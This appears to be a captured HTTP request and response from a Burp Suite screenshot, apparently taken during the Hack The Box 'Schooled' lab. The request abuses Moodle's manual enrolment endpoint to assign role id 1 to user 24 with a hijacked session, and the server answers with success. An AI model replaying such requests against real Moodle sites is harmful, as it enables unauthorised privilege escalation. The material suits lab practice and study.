 Request
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&
action=enrol&enrolid=10&sesskey=dYxEVKKdpS&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
5 Accept: */*
6 Content-Type: application/json
7 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: MoodleSession=f0f3evpeu3u7bmj1ves48hfrt4
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Oct 2024 00:53:29 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Fri, 11 Oct 2024 00:53:29 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json; charset=utf-8
15
16 {
"success":true,
"response":{
},
"error":"",
"count":1
}